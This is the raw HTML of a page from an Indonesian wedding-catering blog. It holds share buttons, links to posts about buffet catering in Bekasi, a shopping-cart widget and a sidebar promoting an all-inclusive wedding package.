<a aria-label='Pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/w1600/dadarra.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
</div>
<div data-text='Linkedin'>
<a aria-label='Linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M8,54.7C8,55.4,8.6,56,9.3,56h9.3c0.7,0,1.3-0.6,1.3-1.3V23.9c0-0.7-0.6-1.3-1.3-1.3H9.3 c-0.7,0-1.3,0.6-1.3,1.3V54.7z'></path><path d='M46.6,22.3c-4.5,0-7.7,1.8-9.4,3.7c-0.4,0.4-1.1,0.1-1.1-0.5l0-1.6c0-0.7-0.6-1.3-1.3-1.3h-9.4 c-0.7,0-1.3,0.6-1.3,1.3c0.1,5.7,0,25.4,0,30.7c0,0.7,0.6,1.3,1.3,1.3h9.5c0.7,0,1.3-0.6,1.3-1.3V37.9c0-1,0-2,0.3-2.7 c0.8-2,2.6-4.1,5.7-4.1c4.1,0,6,3.1,6,7.6v15.9c0,0.7,0.6,1.3,1.3,1.3h9.3c0.7,0,1.3-0.6,1.3-1.3V37.4C60,27.1,54.1,22.3,46.6,22.3 z'></path><path d='M13.9,18.9L13.9,18.9c3.8,0,6.1-2.4,6.1-5.4C19.9,10.3,17.7,8,14,8c-3.7,0-6,2.3-6,5.4 C8,16.5,10.3,18.9,13.9,18.9z'></path></svg>
</a>
</div>
<div data-text='Line'>
<a aria-label='Line' href='https://timeline.line.me/social-plugin/share?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314'></path></svg>
</a>
</div>
<div data-text='Email'>
<a aria-label='Email' href='mailto:?body=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
</div>
</div>
<div class='cpL' data-message='Salin ke papan klip' data-text='or copy link'>
<div class='cpLb'>
<svg class='line' viewBox='0 0 24 24'><path d='M13.0601 10.9399C15.3101 13.1899 15.3101 16.8299 13.0601 19.0699C10.8101 21.3099 7.17009 21.3199 4.93009 19.0699C2.69009 16.8199 2.68009 13.1799 4.93009 10.9399'></path><path d='M10.59 13.4099C8.24996 11.0699 8.24996 7.26988 10.59 4.91988C12.93 2.56988 16.73 2.57988 19.08 4.91988C21.43 7.25988 21.42 11.0599 19.08 13.4099'></path></svg>
<input id='getlink' onClick='this.select()' readonly='readonly' value='https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html'/>
<label for='getlink' onclick='copyFunction()'>Salin</label>
</div>
<div class='cpLn' id='cpNotif'></div>
<script>function copyFunction(){document.getElementById('getlink').select(),document.execCommand('copy'),document.getElementById('cpNotif').innerHTML='<span>Tautan disalin ke papan klip!</span>' };</script>
</div>
</div>
</div>
</div>
<label class='fCls' for='forShare'></label>
</div>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/w1600/dadarra.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='goompage'>
<div class='page next'>
<a class='pg-arrow' href='https://www.dewiweddings.com/2018/12/venue-resepsi-gedung-pernikahan-termahal_5.html'><span class='indent'>Newer</span></a>
<a class='next-post' href='https://www.dewiweddings.com/2018/12/venue-resepsi-gedung-pernikahan-termahal_5.html' rel='next'><span class='indent'>next</span></a>
<div class='tmPost'>
<div class='goomthumb'>
<div class='tHimage'>
<div class='tHimg' style='background-image: url(&#39;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/s1600/dadarra.jpg&#39;);'></div>
</div>
<h4 class='pg-title'><a class='prev-post' href='https://www.dewiweddings.com/2018/12/venue-resepsi-gedung-pernikahan-termahal_5.html'>Catering Prasmanan Pernikahan di Bekasi Barat</a></h4>
</div>
</div>
</div>
<div class='page prev'>
<a class='pg-arrow' href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html'><span class='indent'>Older</span></a>
<a class='prev-post' href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='previous'><span class='indent'>prev</span></a>
<div class='tmPost'>
<div class='goomthumb'>
<div class='tHimage'>
<div class='tHimg' style='background-image: url(&#39;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/s1600/dadarra.jpg&#39;);'></div>
</div>
<h4 class='pg-title'><a class='prev-post' href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html'>Catering Prasmanan Pernikahan di Bekasi Barat</a></h4>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='rPsts' id='rPst'>
<div id='related-wrap'>
<h4 class='title'>You May Also Like</h4>
<div class='related-ready'>
<div class='related-tag' data-label='Events'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='secIn'>
<div class='checkout-container'>
<div class='content-bayar'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppycart' style='display:none'>
<div class='shopboxrelative'>
<div class='cart-head'><h4>My Cart (<span class='simpleCart_quantity'>0</span>)</h4><div aria-label='Close' class='shopcartclose'></div></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='cart-content'>
<div class='simpleCart_items'>
<th>Size:</th>
<td><span class='orderdetails-size'></span></td>
<th>Paket:</th>
<td><span class='orderdetails-color'></span></td>
</div>
<div class='total-feet'>
<table>
<tbody>
<tr>
<td class='odd'>SubTotal: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Shipping Fee: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>GRAND TOTAL: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
<!--Da an shoptotal-->
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Empty Cart</a>
<a class='simpleCart_checkout_btn' href='/p/checkout.html'>Checkout</a>
</div>
<div class='azonshop-pemberitahuan'>
<div class='notifica_shop' style='display:none'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</main>
<!--[ Sidebar content - data:view.isLayoutMode or data:view.isPost ]-->
<aside class='blogItm sidebar'>
<div class='sideIn'>
<div class='section' id='side-widget'><div class='widget HTML' data-version='2' id='HTML942'>
<h3 class='title'>
Promo
</h3>
<div class='widget-content'>
<div class='ad-space'><div class='horizon-left'><span>Promo Wedding</span>
<h3> All Inclusive</h3>
<p>Prasmanan 450pax, Gubukan 3 item, Menu Sarapan,
Full Dekorasi dan Pelaminan
MUA & Attire, MC, Musik, Foto & Video dll..
</p>
<a href="/2022/08/promo-pernikahan.html" class="ad-btn">More Info</a></div>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHhvYi6sJG-Jhvdzr8TKn-z-2A7WRLRGhhWLqqveqS26DDpl-fQBojyJ4A7EcBOhrN7pGAhJ3Fwr9LpS3LPHAAUOvlhLtQWRR8XCx8enXOoll-xYjHUPL7RY4eVuY6nvMkQWVfznJHvh2g9vyi_jADYon287jy_rHwJGLebXfhN18YwnDlKocFvqpokv4f/s1600/cv.jpeg" alt="" />
<style> .ad-space {z-index: 0;background: #EDEEF0;border-radius: 2px;width: 100%;height: 530px;margin: 0 0 25px;position: relative;overflow: hidden;}.ad-space img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;transition: transform 1s;z-index: 3;}.ad-space:hover img {transform: scale(1.05);}.horizon-left {position: relative;z-index: 4;margin: 0 22px 22px 22px;padding-top: 20%;max-width: 50%;color: #1e293b;text-shadow: 0 1px 3px rgba(255,255,255,0.8);}.horizon-left span {font-size: 0.75rem;margin-top: 10px;font-weight: 500;text-transform: uppercase;letter-spacing: .8px;color: var(--linkB);display: block;}.horizon-left h3 {font-size: 2rem;margin: 10px 0;color: #0f172a;}.horizon-left p {font-size: 1.1rem;margin: 10px 0 20px;}.ad-btn {font-size: 0.9rem;display: inline-block;margin: 10px 0 0;text-align: center;width: 120px;padding: 10px 20px;background-color: var(--linkB);color: #fff;border-radius: 3.4375rem;text-decoration: none;font-weight: 600;transition: background-color 0.3s;box-shadow: 0 2px 5px rgba(0,0,0,0.2);}.ad-btn:hover {background-color: #1d4ed8;transform: translateY(-2px);box-shadow: 0 4px 8px rgba(0,0,0,0.2);}</style></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="stp" id="store-style">
<div class="buying">
<a class="download-button" href="https://drive.google.com/file/d/1z0PH2priDk8kYSpTp3XK20KRmNXuSviW/view" rel="nofollow noreferrer noopener" target="_blank"><svg fill="#383838" height="16" style="margin:0 5px 0 0" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z"></path>
</svg> Download Brochure</a>
<div class="dollarprice">
Meskipun Harga Brosur Bisa Berubah Sewaktu-waktu, Paket Wedding Dalam MOU Selalu Mengikat.</div>
<div class="dwrap-sec">
<div class="doc-side"><a class="piki-tb1" href="/p/term-of-conditions.html" rel="nofollow noreferrer noopener" target="_blank"><svg fill="#313d58" height="16" style="margin:0 5px 0 0" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M10.478 1.647a.5.5 0 1 0-.956-.294l-4 13a.5.5 0 0 0 .956.294l4-13zM4.854 4.146a.5.5 0 0 1 0 .708L1.707 8l3.147 3.146a.5.5 0 0 1-.708.708l-3.5-3.5a.5.5 0 0 1 0-.708l3.5-3.5a.5.5 0 0 1 .708 0zm6.292 0a.5.5 0 0 0 0 .708L14.293 8l-3.147 3.146a.5.5 0 0 0 .708.708l3.5-3.5a.5.5 0 0 0 0-.708l-3.5-3.5a.5.5 0 0 0-.708 0z"></path>
</svg> Term of Conditions</a>
</div>
</div>
</div>
</div>
<style>
.data-set{position:relative;display:block;font-size:14px;font-weight:400;margin:20px 0}.data-set .lyt{font-weight:600;color:#545454}.data-set-ok a{display:inline-block;font-weight:400;margin:5px 1px 0}.data-set-ok span{font-size:14px;font-weight:600}.data-set-ok{position:relative;display:block;border-top:1px solid #dfdfdf;padding:10px 0 0}.piki-tb1{display:flex;justify-content:center;align-items:center;color:#313d58;background:#ebebeb;font-size:15px;height:30px;width:158px;text-align:center;border-radius:5px;margin:10px auto 0;}.doc-side{position:relative;margin:10px 0 0;clear:both;overflow:hidden}.download-button:hover{border-bottom:4px solid #1c76cd;background: #1c76cd;color: #fff;}.download-button i{font-size:12px;display:inline-block;vertical-align:middle;margin:-1px 4px 0 0}.download-box .free-info{display:block;text-align:center;font-size:11px;line-height:1.3em;padding:0 30px;margin:10px 0 0}.download-button{font-weight:700;font-size:15px;display:flex;font-family:&#39;Roboto&#39;,sans-serif;justify-content:center;align-items: center;background:#d8ebf1;border-bottom:2px solid #b4cdd2;color:#383838;text-align:center;margin:10px auto 0;padding:0;width:95%;height:40px;line-height:40px;border-radius:8px;overflow:hidden;box-shadow: 0 1px 1px 0 rgb(185 248 255 / 0.33), 0 1px 1px 1px rgb(202 253 249 / 0.47);transition:all 300ms cubic-bezier(0.250,0.100,0.250,1.000)}.download-button:hover svg{fill:#fff}.piki-widget{overflow:hidden;background-color:#FFF;padding:12px 5px 25px;margin:0 10px 20px;box-shadow:2px 2px 5px 1px rgb(194 194 194 / 0.34);border-radius:5px}.download-box.piki-widget1{overflow:hidden;background-color:#FFF;padding:5px;margin:0 10px 20px;box-shadow:2px 2px 5px 1px #ebecfd;border-radius:5px}#store-style:hover:nth-child(3):before{;animation:swing 2s infinite}#store-style{font-size:13px;position:relative;background:#fff;display:block;overflow:hidden;padding:0;margin:0 0 5px 0}.buying{overflow:hidden;margin:0;display:block;padding:5px;width:100%;float:left;color:#666;}.price-header{position:relative;float:left;width:100%;padding:0;margin:0;border-bottom:1px solid rgba(0,0,0,0.20)}.price em{font-size:12px;font-weight:400;color:#aaa}.price-header .license{display:block;height:32px;float:left;font-size:19px;color:#333;font-weight:700;line-height:20px;text-align:left}.price-header .license1{display:block;text-align:center;margin-top:12px;border:dashed 1px #9e9e9e;padding:2px;width:100%;overflow:hidden;color:#6d6c6c;font-size:15px;font-weight:400}.price1{float:right;color:#3eaf04;font-size:24px;font-weight:700;line-height: 20px;}p.mainbutton.discount-main{position:relative;float:right;}em.mainblue{position:relative;display:inline-block;vertical-align:middle;color:#5a5a5a;font-size:13px;margin:0 2px 0 0;text-decoration: line-through;}em.mainblue:before{content:&quot;&quot;;position:absolute;top:calc(50% - 0px);left:0;width:100%;height:0;margin:0;border-bottom:1px solid #f71111;}.storelist{display:flex;align-items: center;padding:0 11px 0 0;width:100%;float:left;color:#68717c;font-size: 12px;font-weight:400;line-height:30px;transition:all .6s}.dollarprice{display:block;text-align:center;color:#858585;font-size:12px;font-weight: 400;line-height:20px;padding:10px 0 0;font-style:italic;margin:0 30px;}.storelist.store1:after{content: &quot;(Sesuai Jumlah)&quot;; display: inline-block; float: left; color: #e05e5e; padding: 0 5px; }.storelist1{display: block;text-align: center;padding:5px 0 0;font-size:12px;transition:all .6s}.buy-button:hover{border-bottom:4px solid #00ac0c;opacity:0.9}.buy-button{background-color:#5ebc00;width:95%;height:42px;display: flex;align-items: center;justify-content: center;color:#FFF;font-size:16px;font-weight:500;line-height:42px;text-align:center;padding:0 10px;margin: 0 auto;border-bottom:2px solid #00ac0c;border-radius:6px}.pikibutton:hover{border-bottom:4px solid #0061c7}.lazy-ify{opacity:1}.package {box-shadow: 0 0 25px -8px rgba(0,0,0,0.4);text-align: center;transition: all 0.5s;}
</style>
</div>
</div></div>
<!--[ Sidebar sticky ]-->
<div class='sideSticky section' id='side-sticky'><div class='widget Label' data-version='2' id='Label00'>
<div class='wL pSml bg ls'>
<ul>
<li>
<a aria-label='Aneka Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Catering'>
<span class='lbT'>Aneka Catering</span>
<span class='lbR'>
<span class='lbC' data-text='4'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Aneka Services' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Services'>
<span class='lbT'>Aneka Services</span>
<span class='lbR'>
<span class='lbC' data-text='9'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='blog' class='lbN' href='https://www.dewiweddings.com/search/label/blog'>
<span class='lbT'>blog</span>
<span class='lbR'>
<span class='lbC' data-text='54'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Catering'>
<span class='lbT'>Catering</span>
<span class='lbR'>
<span class='lbC' data-text='5'></span>
